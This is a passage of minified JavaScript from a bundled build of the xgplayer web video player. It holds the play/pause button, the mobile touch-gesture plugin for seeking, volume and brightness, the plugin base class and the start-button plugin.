c}}]),i}(a.Ay)},12507(e,t,i){i.d(t,{A:()=>c});i(28706),i(50113),i(94170),i(18111),i(20116),i(26099);var n=i(42529),o=i(56030),r=i(83752),s=i(79496),a=i(92392),l=i(64468),u=i(80138),c=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(){var e;(0,n.xs)(this,i);for(var o=arguments.length,r=new Array(o),s=0;s<o;s++)r[s]=arguments[s];return e=t.call.apply(t,[this].concat(r)),(0,n.n8)((0,n.V5)(e),"btnClick",function(t){t.preventDefault(),t.stopPropagation();var i=(0,n.V5)(e),o=i.player;return e.emitUserAction(t,"switch_play_pause",{prop:"paused",from:o.paused,to:!o.paused}),o.ended?o.replay():o.paused?(o.play(),e.animate(!1)):(o.pause(),e.animate(!0)),!1}),e}return(0,n.j6)(i,[{key:"afterCreate",value:function(){(0,n.Jt)((0,n.U6)(i.prototype),"afterCreate",this).call(this);var e=this.config;e.disable||(this.initIcons(),this.bind(["touchend","click"],this.btnClick),this.listenEvents(),this.animate(!0))}},{key:"listenEvents",value:function(){var e=this,t=this.player;this.on([o.tr,o.Hz,o.ff,o.jU],function(){e.animate(t.paused)})}},{key:"registerIcons",value:function(){return{play:{icon:l.A,class:"xg-icon-play"},pause:{icon:u.A,class:"xg-icon-pause"}}}},{key:"initIcons",value:function(){var e=this.icons;this.appendChild(".xgplayer-icon",e.play),this.appendChild(".xgplayer-icon",e.pause)}},{key:"animate",value:function(e){if(this.player){var t=this.i18nKeys,i=this.find(".xg-tips");e?(this.setAttr("data-state","pause"),i&&this.changeLangTextKey(i,t.PLAY_TIPS)):(this.setAttr("data-state","play"),i&&this.changeLangTextKey(i,t.PAUSE_TIPS))}}},{key:"destroy",value:function(){(0,n.Jt)((0,n.U6)(i.prototype),"destroy",this).call(this),this.unbind(["touchend","click"],this.btnClick)}},{key:"render",value:function(){if(!this.config.disable)return'<xg-icon class="xgplayer-play">\n    <div class="xgplayer-icon">\n    </div>\n    '.concat((0,s.r)(this,"PLAY_TIPS",this.playerConfig.isHideTips),"\n    </xg-icon>")}}],[{key:"pluginName",get:function(){return"play"}},{key:"defaultConfig",get:function(){return{position:r.lP.CONTROLS_LEFT,index:0,disable:!1}}}]),i}(a.A)},14758(e,t,i){i.d(t,{A:()=>k});i(28706),i(50113),i(51629),i(62062),i(18111),i(20116),i(7588),i(61701),i(2892),i(9868),i(79432),i(26099),i(58940),i(23500),i(76031);var n=i(42529),o=i(61206),r=i(84434),s=i(56030),a=i(30094),l=i(83752),u=i(85114),c=(i(44114),i(54554),{PRESS:"press",PRESS_END:"pressend",DOUBlE_CLICK:"doubleclick",CLICK:"click",TOUCH_MOVE:"touchmove",TOUCH_START:"touchstart",TOUCH_END:"touchend"}),h={start:"touchstart",end:"touchend",move:"touchmove",cancel:"touchcancel"},d={start:"mousedown",end:"mouseup",move:"mousemove",cancel:"mouseleave"};function f(e){return e&&e.length>0?e[e.length-1]:null}function g(){return{pressDelay:600,dbClickDelay:200,disablePress:!1,disableDbClick:!1,miniStep:2,needPreventDefault:!0}}var p=function(){function e(t){var i=this,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{eventType:"touch"};(0,n.xs)(this,e),(0,n.n8)(this,"onTouchStart",function(e){var t=i._pos,n=i.root,o=f(e.touches);t.x=o?parseInt(o.pageX,10):e.pageX,t.y=o?parseInt(o.pageX,10):e.pageX,t.start=!0,i.__setPress(e),n.addEventListener(i.events.end,i.onTouchEnd),n.addEventListener(i.events.cancel,i.onTouchCancel),n.addEventListener(i.events.move,i.onTouchMove),i.trigger(c.TOUCH_START,e)}),(0,n.n8)(this,"onTouchCancel",function(e){i.onTouchEnd(e)}),(0,n.n8)(this,"onTouchEnd",function(e){var t=i._pos,n=i.root;i.__clearPress(),n.removeEventListener(i.events.cancel,i.onTouchCancel),n.removeEventListener(i.events.end,i.onTouchEnd),n.removeEventListener(i.events.move,i.onTouchMove),e.moving=t.moving,e.press=t.press,t.press&&i.trigger(c.PRESS_END,e),i.trigger(c.TOUCH_END,e),!t.press&&!t.moving&&i.__setDb(e),t.press=!1,t.start=!1,t.moving=!1}),(0,n.n8)(this,"onTouchMove",function(e){var t=i._pos,n=i.config,o=f(e.touches),r=o?parseInt(o.pageX,10):e.pageX,s=o?parseInt(o.pageY,10):e.pageX,a=r-t.x,l=s-t.y;Math.abs(l)<n.miniStep&&Math.abs(a)<n.miniStep||(i.__clearPress(),t.press&&i.trigger(c.PRESS_END,e),t.press=!1,t.moving=!0,i.trigger(c.TOUCH_MOVE,e))}),this._pos={moving:!1,start:!1,x:0,y:0},this.config=g(),Object.keys(o).map(function(e){i.config[e]=o[e]}),this.root=t,this.events="mouse"===o.eventType?d:h,this.pressIntrvalId=null,this.dbIntrvalId=null,this.__handlers={},this._initEvent()}return(0,n.j6)(e,[{key:"_initEvent",value:function(){this.root.addEventListener(this.events.start,this.onTouchStart)}},{key:"__setPress",value:function(e){var t=this,i=this.config;this.pressIntrvalId&&this.__clearPress(),this.pressIntrvalId=setTimeout(function(){t.trigger(c.PRESS,e),t._pos.press=!0,t.__clearPress()},i.pressDelay)}},{key:"__clearPress",value:function(){window.clearTimeout(this.pressIntrvalId),this.pressIntrvalId=null}},{key:"__setDb",value:function(e){var t=this,i=this.config;if(this.dbIntrvalId)return this.__clearDb(),void this.trigger(c.DOUBlE_CLICK,e);this.dbIntrvalId=setTimeout(function(){t.__clearDb(),t._pos.start||t._pos.press||t._pos.moving||t.trigger(c.CLICK,e)},i.dbClickDelay)}},{key:"__clearDb",value:function(){clearTimeout(this.dbIntrvalId),this.dbIntrvalId=null}},{key:"on",value:function(e,t){this.__handlers[e]||(this.__handlers[e]=[]),this.__handlers[e].push(t)}},{key:"off",value:function(e,t){if(this.__handlers[e]){for(var i=this.__handlers[e],n=-1,o=0;o<i.length;o++)if(i[o]===t){n=o;break}n>=0&&this.__handlers[e].splice(n,1)}}},{key:"trigger",value:function(e,t){this.__handlers[e]&&this.__handlers[e].map(function(i){try{i(t)}catch(n){console.error("trigger>>:".concat(e),n)}})}},{key:"destroy",value:function(){var e=this,t={touchend:"onTouchEnd",touchmove:"onTouchMove",touchstart:"onTouchStart"};Object.keys(t).forEach(function(i){e.root.removeEventListener(i,e[t[i]])})}}]),e}();function v(){return(new DOMParser).parseFromString('<svg width="20" height="9" viewBox="0 0 8 9" fill="none" xmlns="http://www.w3.org/2000/svg"\n  xmlns:xlink="http://www.w3.org/1999/xlink">\n  <path opacity="0.54"\n    d="M7.5 3.63397C8.16667 4.01887 8.16667 4.98113 7.5 5.36603L1.5 8.83013C0.833334 9.21503 0 8.7339 0 7.9641L0 1.0359C0 0.266098 0.833333 -0.215027 1.5 0.169873L7.5 3.63397Z"\n    fill="white" />\n  <path transform="translate(5 0)" d="M7.5 3.63397C8.16667 4.01887 8.16667 4.98113 7.5 5.36603L1.5 8.83013C0.833334 9.21503 0 8.7339 0 7.9641L0 1.0359C0 0.266098 0.833333 -0.215027 1.5 0.169873L7.5 3.63397Z" fill="white"/>\n</svg>',"image/svg+xml").firstChild}var y={AUTO:"auto",SEEKING:"seeking",PLAYBACK:"playbackrate",LIGHT:""},m=["videoClick","videoDbClick"],k=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(e){var r;return(0,n.xs)(this,i),r=t.call(this,e),(0,n.n8)((0,n.V5)(r),"onTouchStart",function(e){var t=(0,n.V5)(r),i=t.player,s=t.config,a=t.pos,l=t.playerConfig,u=r.getTouche(e);if(u&&!s.disableGesture&&r.duration>0&&!i.ended){a.isStart=!0,r.timer&&clearTimeout(r.timer),o.Ay.checkIsFunction(l.disableSwipeHandler)&&l.disableSwipeHandler(),r.find(".xg-dur").innerHTML=o.Ay.format(r.duration);var c=r.root.getBoundingClientRect();90===i.rotateDeg?(a.top=c.left,a.left=c.top,a.width=c.height,a.height=c.width):(a.top=c.top,a.left=c.left,a.width=c.width,a.height=c.height);var h=parseInt(u.pageX-a.left,10),d=parseInt(u.pageY-a.top,10);a.x=90===i.rotateDeg?d:h,a.y=90===i.rotateDeg?h:d,a.scopeL=s.scopeL*a.width,a.scopeR=(1-s.scopeR)*a.width,a.scopeM1=a.width*(1-s.scopeM)/2,a.scopeM2=a.width-a.scopeM1}}),(0,n.n8)((0,n.V5)(r),"onTouchMove",function(e){var t=r.getTouche(e),i=(0,n.V5)(r),o=i.pos,s=i.config,a=i.player;if(t&&!s.disableGesture&&r.duration&&o.isStart){var l=s.miniMoveStep,u=s.hideControlsActive,c=parseInt(t.pageX-o.left,10),h=parseInt(t.pageY-o.top,10),d=90===a.rotateDeg?h:c,f=90===a.rotateDeg?c:h;if(Math.abs(d-o.x)>l||Math.abs(f-o.y)>l){var g=d-o.x,p=f-o.y,v=o.scope;if(-1===v&&(v=r.checkScope(d,f,g,p,o),0===v&&(u?a.blur():a.focus({autoHide:!1}),!o.time&&(o.time=parseInt(1e3*a.currentTime,10)+1e3*r.timeOffset)),o.scope=v),-1===v||v>0&&!s.gestureY||0===v&&!s.gestureX)return;r.executeMove(g,p,v,o.width,o.height),o.x=d,o.y=f}}}),(0,n.n8)((0,n.V5)(r),"onTouchEnd",function(e){var t=(0,n.V5)(r),i=t.player,s=t.pos,a=t.playerConfig;if(setTimeout(function(){i.getPlugin("progress")&&i.getPlugin("progress").resetSeekState()},10),s.isStart){s.scope>-1&&e.cancelable&&e.preventDefault();var l=r.config,u=l.disableGesture,c=l.gestureX;!u&&c?r.endLastMove(s.scope):s.time=0,s.scope=-1,r.resetPos(),o.Ay.checkIsFunction(a.enableSwipeHandler)&&a.enableSwipeHandler(),r.changeAction(y.AUTO)}}),(0,n.n8)((0,n.V5)(r),"onRootTouchMove",function(e){!r.config.disableGesture&&r.config.gestureX&&r.checkIsRootTarget(e)&&(e.stopPropagation(),r.pos.isStart?r.onTouchMove(e):r.onTouchStart(e))}),(0,n.n8)((0,n.V5)(r),"onRootTouchEnd",function(e){r.pos.scope>-1&&r.onTouchEnd(e)}),r.pos={isStart:!1,x:0,y:0,time:0,volume:0,rate:1,light:0,width:0,height:0,scopeL:0,scopeR:0,scopeM1:0,scopeM2:0,scope:-1},r.timer=null,r}return(0,n.j6)(i,[{key:"duration",get:function(){return this.playerConfig.customDuration||this.player.duration}},{key:"timeOffset",get:function(){return this.playerConfig.timeOffset||0}},{key:"registerIcons",value:function(){return{seekTipIcon:{icon:v,class:"xg-seek-pre"}}}},{key:"afterCreate",value:function(){var e=this;m.map(function(t){e.__hooks[t]=null});var t=this.playerConfig,i=this.config,n=this.player;!0===t.closeVideoDblclick&&(i.closedbClick=!0),this.resetPos(),o.Ay.isUndefined(t.disableGesture)||(i.disableGesture=!!t.disableGesture),this.appendChild(".xg-seek-icon",this.icons.seekTipIcon),this.xgMask=o.Ay.createDom("xg-mask","",{},"xgmask"),n.root.appendChild(this.xgMask),this.initCustomStyle(),this.registerThumbnail();var r="mouse"===this.domEventType?"mouse":"touch";this.touch=new p(this.root,{eventType:r,needPreventDefault:!this.config.disableGesture}),this.root.addEventListener("contextmenu",function(e){e.preventDefault()}),n.root.addEventListener("touchmove",this.onRootTouchMove,!0),n.root.addEventListener("touchend",this.onRootTouchEnd,!0),n.root.addEventListener("touchcancel",this.onRootTouchEnd,!0);var a=this.player.controls;a&&a.center&&(a.center.addEventListener("touchmove",this.onRootTouchMove,!0),a.center.addEventListener("touchend",this.onRootTouchEnd,!0),a.center.addEventListener("touchcancel",this.onRootTouchEnd,!0)),this.on(s.W5,function(){var t=e.player,i=e.config;t.duration>0&&1e3*t.duration<i.moveDuration&&(i.moveDuration=1e3*t.duration)}),this.on([s.nQ,s.hV],function(){var t=e.pos,i=t.time,n=t.isStart;!n&&i>0&&(e.pos.time=0)});var l={touchstart:"onTouchStart",touchmove:"onTouchMove",touchend:"onTouchEnd",press:"onPress",pressend:"onPressEnd",click:"onClick",doubleclick:"onDbClick"};if(Object.keys(l).map(function(t){e.touch.on(t,function(i){e[l[t]](i)})}),!i.disableActive){var u=n.plugins.progress;u&&(u.addCallBack("dragmove",function(t){e.activeSeekNote(t.currentTime,t.forward)}),["dragend","click"].forEach(function(t){u.addCallBack(t,function(){e.changeAction(y.AUTO)})}))}}},{key:"registerThumbnail",value:function(){var e=this.player,t=e.plugins.thumbnail;if(t&&t.usable){this.thumbnail=t.createThumbnail(null,"mobile-thumbnail");var i=this.find(".time-preview");i.insertBefore(this.thumbnail,i.children[0])}}},{key:"initCustomStyle",value:function(){var e=this.playerConfig||{},t=e.commonStyle,i=t.playedColor,n=t.progressColor,r=t.timePreviewStyle,s=t.curTimeColor,a=t.durationColor;if(i&&(this.find(".xg-curbar").style.backgroundColor=i),n&&(this.find(".xg-bar").style.backgroundColor=n),r){var l=this.find(".time-preview");Object.keys(r).forEach(function(e){l.style[e]=r[e]})}var u=s||i,c=a;u&&(this.find(".xg-cur").style.color=u),c&&(this.find(".xg-dur").style.color=c),this.config.disableTimeProgress&&o.Ay.addClass(this.find(".xg-timebar"),"hide")}},{key:"resetPos",value:function(){var e=this;this.pos?(this.pos.isStart=!1,this.pos.scope=-1,["x","y","width","height","scopeL","scopeR","scopeM1","scopeM2"].map(function(t){e.pos[t]=0})):this.pos={isStart:!1,x:0,y:0,volume:0,rate:1,light:0,width:0,height:0,scopeL:0,scopeR:0,scopeM1:0,scopeM2:0,scope:-1,time:0}}},{key:"changeAction",value:function(e){var t=this.player,i=this.root;i.setAttribute("data-xg-action",e);var n=t.plugins.start;n&&n.recover()}},{key:"getTouche",value:function(e){this.player.rotateDeg;var t=e.touches&&e.touches.length>0?e.touches[e.touches.length-1]:e;return{pageX:t.pageX,pageY:t.pageY}}},{key:"checkScope",value:function(e,t,i,n,o){var r=o.width,s=-1;if(e<0||e>r)return s;var a=0===n?Math.abs(i):Math.abs(i/n);return Math.abs(i)>0&&a>=1.73&&e>o.scopeM1&&e<o.scopeM2?s=0:(0===Math.abs(i)||a<=.57)&&(s=e<o.scopeL?1:e>o.scopeR?2:3),s}},{key:"executeMove",value:function(e,t,i,n,o){switch(i){case 0:this.updateTime(e/n*this.config.scopeM);break;case 1:this.updateBrightness(t/o);break;case 2:r.A.os.isIos||this.updateVolume(t/o);break}}},{key:"endLastMove",value:function(e){var t=this,i=this.pos,n=this.player,o=this.config,r=(i.time-this.timeOffset)/1e3;switch(e){case 0:n.seek(Number(r).toFixed(1)),o.hideControlsEnd?n.blur():n.focus(),this.timer=setTimeout(function(){t.pos.time=0},500);break}this.changeAction(y.AUTO)}},{key:"checkIsRootTarget",value:function(e){var t=this.player.plugins||{};return(!t.progress||!t.progress.root.contains(e.target))&&(t.start&&t.start.root.contains(e.target)||t.controls&&t.controls.root.contains(e.target))}},{key:"sendUseAction",value:function(e){var t=this.player.paused;this.emitUserAction(e,"switch_play_pause",{prop:"paused",from:t,to:!t})}},{key:"clickHandler",value:function(e){var t=this.player,i=this.config,n=this.playerConfig;t.state<u.x.RUNNING?n.closeVideoClick||(this.sendUseAction(o.Ay.createEvent("click")),t.play()):!i.closedbClick||n.closeVideoClick?t.isActive?t.blur():t.focus():n.closeVideoClick||((t.isActive||i.focusVideoClick)&&(this.sendUseAction(o.Ay.createEvent("click")),this.switchPlayPause()),t.focus())}},{key:"dbClickHandler",value:function(e){var t=this.config,i=this.player;!t.closedbClick&&i.state>=u.x.RUNNING&&(this.sendUseAction(o.Ay.createEvent("dblclick")),this.switchPlayPause())}},{key:"onClick",value:function(e){var t=this,i=this.player;(0,a.Eu)(this,m[0],function(e,i){t.clickHandler(i.e)},{e,paused:i.paused})}},{key:"onDbClick",value:function(e){var t=this,i=this.player;(0,a.Eu)(this,m[1],function(e,i){t.dbClickHandler(i.e)},{e,paused:i.paused})}},{key:"onPress",value:function(e){var t=this.pos,i=this.config,n=this.player;i.disablePress||(t.rate=this.player.playbackRate,this.emitUserAction("press","change_rate",{prop:"playbackRate",from:n.playbackRate,to:i.pressRate}),n.playbackRate=i.pressRate,this.changeAction(y.PLAYBACK))}},{key:"onPressEnd",value:function(e){var t=this.pos,i=this.config,n=this.player;i.disablePress||(this.emitUserAction("pressend","change_rate",{prop:"playbackRate",from:n.playbackRate,to:t.rate}),n.playbackRate=t.rate,t.rate=1,this.changeAction(y.AUTO))}},{key:"updateTime",value:function(e){var t=this.player,i=this.config,n=this.player.duration;e=Number(e.toFixed(4));var o=parseInt(e*i.moveDuration,10)+this.timeOffset;o+=this.pos.time,o=o<0?0:o>1e3*n?1e3*n-200:o,t.getPlugin("time")&&t.getPlugin("time").updateTime(o/1e3),t.getPlugin("progress")&&t.getPlugin("progress").updatePercent(o/1e3/this.duration,!0),this.activeSeekNote(o/1e3,e>0),i.isTouchingSeek&&t.seek(Number((o-this.timeOffset)/1e3).toFixed(1)),this.pos.time=o}},{key:"updateVolume",value:function(e){this.player.rotateDeg&&(e=-e);var t=this.player,i=this.pos;if(e=parseInt(100*e,10),i.volume+=e,!(Math.abs(i.volume)<10)){var n=parseInt(10*t.volume,10)-parseInt(i.volume/10,10);n=n>10?10:n<1?0:n,t.volume=n/10,i.volume=0}}},{key:"updateBrightness",value:function(e){var t=this.pos,i=this.config,n=this.xgMask;if(i.darkness){this.player.rotateDeg&&(e=-e);var o=t.light+.8*e;o=o>i.maxDarkness?i.maxDarkness:o<0?0:o,n&&(n.style.backgroundColor="rgba(0,0,0,".concat(o,")")),t.light=o}}},{key:"activeSeekNote",value:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],i=this.player,n=this.config,r=!(this.duration!==1/0&&this.duration>0);if(e&&"number"===typeof e&&!r&&!n.disableActive){e<0?e=0:e>i.duration&&(e=i.duration-.2),this.changeAction(y.SEEKING);var s=i.plugins.start;s&&s.focusHide(),this.find(".xg-dur").innerHTML=o.Ay.format(this.duration),this.find(".xg-cur").innerHTML=o.Ay.format(e),this.find(".xg-curbar").style.width="".concat(e/this.duration*100,"%"),t?o.Ay.removeClass(this.find(".xg-seek-show"),"xg-back"):o.Ay.addClass(this.find(".xg-seek-show"),"xg-back"),this.updateThumbnails(e)}}},{key:"updateThumbnails",value:function(e){var t=this.player,i=t.plugins.thumbnail;i&&i.usable&&this.thumbnail&&i.update(this.thumbnail,e,160,90)}},{key:"switchPlayPause",value:function(){var e=this.player;if(e.state<u.x.ATTACHED)return!1;e.ended||(e.paused?e.play():e.pause())}},{key:"disableGesture",value:function(){this.config.disableGesture=!0}},{key:"enableGesture",value:function(){this.config.disableGesture=!1}},{key:"destroy",value:function(){var e=this.player;this.timer&&clearTimeout(this.timer),this.thumbnail=null,e.root.removeChild(this.xgMask),this.xgMask=null,this.touch&&this.touch.destroy(),this.touch=null,e.root.removeEventListener("touchmove",this.onRootTouchMove,!0),e.root.removeEventListener("touchend",this.onRootTouchEnd,!0),e.root.removeEventListener("touchcancel",this.onRootTouchEnd,!0);var t=this.player.controls;t&&t.center&&(t.center.removeEventListener("touchmove",this.onRootTouchMove,!0),t.center.removeEventListener("touchend",this.onRootTouchEnd,!0),t.center.removeEventListener("touchcancel",this.onRootTouchEnd,!0))}},{key:"render",value:function(){var e="normal"!==this.config.gradient?"gradient ".concat(this.config.gradient):"gradient";return'\n     <xg-trigger class="trigger">\n     <div class="'.concat(e,'"></div>\n        <div class="time-preview">\n            <div class="xg-seek-show ').concat(this.config.disableSeekIcon?" hide-seek-icon":"",'">\n              <i class="xg-seek-icon"></i>\n              <span class="xg-cur">00:00</span>\n              <span class="xg-separator">/</span>\n              <span class="xg-dur">00:00</span>\n            </div>\n              <div class="xg-bar xg-timebar">\n                <div class="xg-curbar"></div>\n              </div>\n        </div>\n        <div class="xg-playbackrate xg-top-note">\n            <span><i>').concat(this.config.pressRate,"X</i>").concat(this.i18n.FORWARD,"</span>\n        </div>\n     </xg-trigger>\n    ")}}],[{key:"pluginName",get:function(){return"mobile"}},{key:"defaultConfig",get:function(){return{index:0,disableGesture:!1,gestureX:!0,gestureY:!0,gradient:"normal",isTouchingSeek:!1,miniMoveStep:5,miniYPer:5,scopeL:.25,scopeR:.25,scopeM:.9,pressRate:2,darkness:!0,maxDarkness:.8,disableActive:!1,disableTimeProgress:!1,hideControlsActive:!1,hideControlsEnd:!1,moveDuration:36e4,closedbClick:!1,disablePress:!0,disableSeekIcon:!1,focusVideoClick:!1}}}]),i}(l.Ay)},26021(e,t,i){i.d(t,{Ay:()=>l});i(28706),i(51629),i(64346),i(62062),i(34782),i(18111),i(7588),i(84185),i(79432),i(26099),i(23500);var n=i(42529),o=i(61206),r=i(69566),s=i(30094);function a(e,t){r.A.logError("[".concat(e,"] event or callback cant be undefined or null when call ").concat(t))}var l=function(){function e(t){(0,n.xs)(this,e),o.Ay.checkIsFunction(this.beforeCreate)&&this.beforeCreate(t),(0,s.Ay)(this),this.__args=t,this.__events={},this.__onceEvents={},this.config=t.config||{},this.player=null,this.playerConfig={},this.pluginName="",this.__init(t)}return(0,n.j6)(e,[{key:"beforeCreate",value:function(e){}},{key:"afterCreate",value:function(){}},{key:"beforePlayerInit",value:function(){}},{key:"onPluginsReady",value:function(){}},{key:"afterPlayerInit",value:function(){}},{key:"destroy",value:function(){}},{key:"__init",value:function(e){this.player=e.player,this.playerConfig=e.player&&e.player.config,this.pluginName=e.pluginName?e.pluginName.toLowerCase():this.constructor.pluginName.toLowerCase(),this.logger=e.player&&e.player.logger}},{key:"updateLang",value:function(e){e||(e=this.lang)}},{key:"lang",get:function(){return this.player.lang}},{key:"i18n",get:function(){return this.player.i18n}},{key:"i18nKeys",get:function(){return this.player.i18nKeys}},{key:"domEventType",get:function(){var e=o.Ay.checkTouchSupport()?"touch":"mouse";return!this.playerConfig||"touch"!==this.playerConfig.domEventType&&"mouse"!==this.playerConfig.domEventType||(e=this.playerConfig.domEventType),e}},{key:"on",value:function(e,t){var i=this;e&&t&&this.player?"string"===typeof e?(this.__events[e]=t,this.player.on(e,t)):Array.isArray(e)&&e.forEach(function(e){i.__events[e]=t,i.player.on(e,t)}):a(this.pluginName,"plugin.on(event, callback)")}},{key:"once",value:function(e,t){var i=this;e&&t&&this.player?"string"===typeof e?(this.__onceEvents[e]=t,this.player.once(e,t)):Array.isArray(e)&&e.forEach(function(n){i.__onceEvents[n]=t,i.player.once(e,t)}):a(this.pluginName,"plugin.once(event, callback)")}},{key:"off",value:function(e,t){var i=this;e&&t&&this.player?"string"===typeof e?(delete this.__events[e],this.player.off(e,t)):Array.isArray(e)&&e.forEach(function(n){delete i.__events[e],i.player.off(n,t)}):a(this.pluginName,"plugin.off(event, callback)")}},{key:"offAll",value:function(){var e=this;["__events","__onceEvents"].forEach(function(t){Object.keys(e[t]).forEach(function(i){e[t][i]&&e.off(i,e[t][i]),i&&delete e[t][i]})}),this.__events={},this.__onceEvents={}}},{key:"emit",value:function(e){var t;if(this.player){for(var i=arguments.length,n=new Array(i>1?i-1:0),o=1;o<i;o++)n[o-1]=arguments[o];(t=this.player).emit.apply(t,[e].concat(n))}}},{key:"emitUserAction",value:function(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(this.player){var o=(0,n.T1)((0,n.T1)({},i),{},{pluginName:this.pluginName});this.player.emitUserAction(e,t,o)}}},{key:"hook",value:function(e,t){return s.A_.call.apply(s.A_,[this].concat(Array.prototype.slice.call(arguments)))}},{key:"useHooks",value:function(e,t){for(var i=arguments.length,n=new Array(i>2?i-2:0),o=2;o<i;o++)n[o-2]=arguments[o];return s.uQ.call.apply(s.uQ,[this].concat(Array.prototype.slice.call(arguments)))}},{key:"removeHooks",value:function(e,t){for(var i=arguments.length,n=new Array(i>2?i-2:0),o=2;o<i;o++)n[o-2]=arguments[o];return s.j.call.apply(s.j,[this].concat(Array.prototype.slice.call(arguments)))}},{key:"registerPlugin",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";if(this.player)return i&&(t.pluginName=i),this.player.registerPlugin({plugin:e,options:t})}},{key:"getPlugin",value:function(e){return this.player?this.player.getPlugin(e):null}},{key:"__destroy",value:function(){var e=this,t=this.player,i=this.pluginName;this.offAll(),o.Ay.clearAllTimers(this),o.Ay.checkIsFunction(this.destroy)&&this.destroy(),["player","playerConfig","pluginName","logger","__args","__hooks"].map(function(t){e[t]=null}),t.unRegisterPlugin(i),(0,s.Vj)(this)}}],[{key:"defineGetterOrSetter",value:function(e,t){for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&Object.defineProperty(e,i,t[i])}},{key:"defineMethod",value:function(e,t){for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&"function"===typeof t[i]&&Object.defineProperty(e,i,{configurable:!0,value:t[i]})}},{key:"defaultConfig",get:function(){return{}}},{key:"pluginName",get:function(){return"pluginName"}}]),e}()},30047(e,t,i){i.d(t,{A:()=>f});i(62062),i(94170),i(18111),i(61701),i(79432),i(26099),i(76031);var n=i(42529),o=i(61206),r=i(56030),s=i(83752),a=i(85114),l=i(64468),u=i(80138),c={};function h(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{start:null,end:null};return c[e]&&window.clearTimeout(c[e].id),c[e]={},i.start&&i.start(),c[e].id=window.setTimeout(function(){i.end&&i.end(),window.clearTimeout(c[e].id),delete c[e]},t),c[e].id}function d(e){e?window.clearTimeout(e):Object.keys(c).map(function(e){window.clearTimeout(c[e].id),delete c[e]})}var f=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(e){var r;return(0,n.xs)(this,i),r=t.call(this,e),(0,n.n8)((0,n.V5)(r),"onPlayerReset",function(){r.autoPlayStart=!1;var e="auto"===r.config.mode?"auto-hide":"hide";r.setAttr("data-state","play"),o.Ay.removeClass(r.root,e),r.show()}),(0,n.n8)((0,n.V5)(r),"onAutoplayStart",function(){if(!r.autoPlayStart){var e="auto"===r.config.mode?"auto-hide":"hide";o.Ay.addClass(r.root,e),r.autoPlayStart=!0,r.toggleTo("play")}}),r.autoPlayStart=!1,r}return(0,n.j6)(i,[{key:"afterCreate",value:function(){var e=this.playerConfig;this.initIcons(),this.listenEvents(),this.bindClickEvents(),e.autoplay||this.show()}},{key:"listenEvents",value:function(){var e=this,t=this.player,i=this.playerConfig;this.once(r.yE,function(){i&&(i.lang&&"en"===i.lang?o.Ay.addClass(t.root,"lang-is-en"):"jp"===i.lang&&o.Ay.addClass(t.root,"lang-is-jp"))}),this.on(r.KH,this.onAutoplayStart),this.on(r.q_,function(){var t="auto"===e.config.mode?"auto-hide":"hide";e.setAttr("data-state","play"),o.Ay.removeClass(e.root,t),e.show()}),this.on(r.tr,function(){e.toggleTo("play")}),this.on(r.Hz,function(){e.toggleTo("pause")}),this.on(r.Ut,function(){e.onPlayerReset()})}},{key:"bindClickEvents",value:function(){var e=this;this.clickHandler=this.hook("startClick",this.switchPausePlay,{pre:function(t){t.cancelable&&t.preventDefault(),t.stopPropagation();var i=e.player.paused;e.emitUserAction(t,"switch_play_pause",{props:"paused",from:i,to:!i})}}),this.bind(["click","touchend"],this.clickHandler)}},{key:"registerIcons",value:function(){return{startPlay:{icon:l.A,class:"xg-icon-play"},startPause:{icon:u.A,class:"xg-icon-pause"}}}},{key:"initIcons",value:function(){var e=this.icons;this.appendChild("xg-start-inner",e.startPlay),this.appendChild("xg-start-inner",e.startPause)}},{key:"hide",value:function(){o.Ay.addClass(this.root,"hide")}},{key:"show",value:function(e){o.Ay.removeClass(this.root,"hide")}},{key:"focusHide",value:function(){o.Ay.addClass(this.root,"focus-hide")}},{key:"recover",value:function(){o.Ay.removeClass(this.root,"focus-hide")}},{key:"switchStatus",value:function(e){e?this.setAttr("data-state",this.player.paused?"pause":"play"):this.setAttr("data-state",this.player.paused?"play":"pause")}},{key:"animate",value:function(e){var t=this;this._animateId=h("pauseplay",400,{start:function(){o.Ay.addClass(t.root,"interact"),t.show(),t.switchStatus(!0)},end:function(){o.Ay.removeClass(t.root,"interact"),!e&&t.hide(),t._animateId=null}})}},{key:"endAnimate",value:function(){o.Ay.removeClass(this.root,"interact"),d(this._animateId),this._animateId=null}},{key:"switchPausePlay",value:function(e){var t=this.player;if(e.cancelable&&e.preventDefault(),e.stopPropagation(),!(t.state<a.x.READY)){var i=this.player.paused;i||t.state!==a.x.RUNNING?t.play():t.pause()}}},{key:"onPlayPause",value:function(e){this.toggleTo(e)}},{key:"toggleTo",value:function(e){var t=this.config,i=this.player;if(i&&!(i.state<a.x.RUNNING)&&this.autoPlayStart){if("show"===t.mode)return this.switchStatus(),void this.show();if("auto"!==t.mode){if(t.isShowPause&&i.paused&&!i.ended||t.isShowEnd&&i.ended)return this.switchStatus(),this.show(),void this.endAnimate();if(t.disableAnimate)return this.switchStatus(),void this.hide();if("play"===e)this.autoPlayStart?this.animate():this.hide();else{if(!this.autoPlayStart||i.ended)return;this.animate()}}else this.switchStatus()}}},{key:"destroy",value:function(){this.unbind(["click","touchend"],this.clickHandler),d(this._animateId)}},{key:"render",value:function(){var e=this.playerConfig.autoplay?"auto"===this.config.mode?"auto-hide":"hide":"";return'\n    <xg-start class="xgplayer-start '.concat(e,'">\n    <xg-start-inner></xg-start-inner>\n    </xg-start>')}}],[{key:"pluginName",get:function(){return"start"}},{key:"defaultConfig",get:function(){return{isShowPause:!1,isShowEnd:!1,disableAnimate:!1,mode:"hide"}}}]),i}(s.Ay)},30094(e,t,i){i.d(t,{A_:()=>r,Ay:()=>h,Eu:()=>f,Vj:()=>d,j:()=>l,oq:()=>c,tC:()=>u,uQ:()=>a});i(28706),i(64346),i(62062),i(44114),i(34782),i(54554),i(94170),i(18111),i(61701),i(84185),i(79432),i(26099);var n=i(42529);function o(e,t,i){for(var n=arguments.length,o=new Array(n>3?n-3:0),r=3;r<n;r++)o[r-3]=arguments[r];var 